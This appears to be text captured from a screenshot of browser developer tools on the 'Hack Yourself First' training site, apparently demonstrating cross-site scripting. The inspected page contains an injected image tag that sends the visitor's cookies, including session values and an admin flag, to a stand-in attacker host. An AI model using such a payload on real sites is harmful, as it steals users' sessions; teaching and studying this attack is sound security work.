 Nothing interesting to see here at all...
No results found for your search
© 2015 - Hack Yourself First - troyhunt.com
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<header class="navbar-wrapper">…</header>
<div class="container">…</div>
<script async src="//www.google-analytics.com/analytics.js"></script>
<script src="/bundles/jquery?v=yMmPM1TxecYcoWtCWW3jYgH0fr9kiAasOfb-
W5I001A1"></script>
<script src="/bundles/jqueryval?
v=kO9SZjRLUEvNZbFlwaT1hsJ0t0ngQHk32HeNdumCbRM1"></script>
<script src="/bundles/bootstrap?v=NE-
C7tK4A7Qr22gKpUJS59z6HQS1tlZdBjgam_8c3I01"></script>
<script>…</script>
<img src="http://evilcyberhacker.com/LogCookies?cookies=VisitStart=9/9/2015
1:…67C96CC9C5919919; IsAdmin=false; _gat=1; _ga=GA1.2.264996781.1441763312">
html body img
Styles Computed Event Listeners DOM Breakpoints Properties
Filter
element.style {
}
img { site?v=16KScglO…UYS6A7q1S1o1
width: auto\9;
height: auto;
max-width: 100%;
vertical-align: middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
Inherited from body
body { site?v=16KScglO…UYS6A7q1S1o1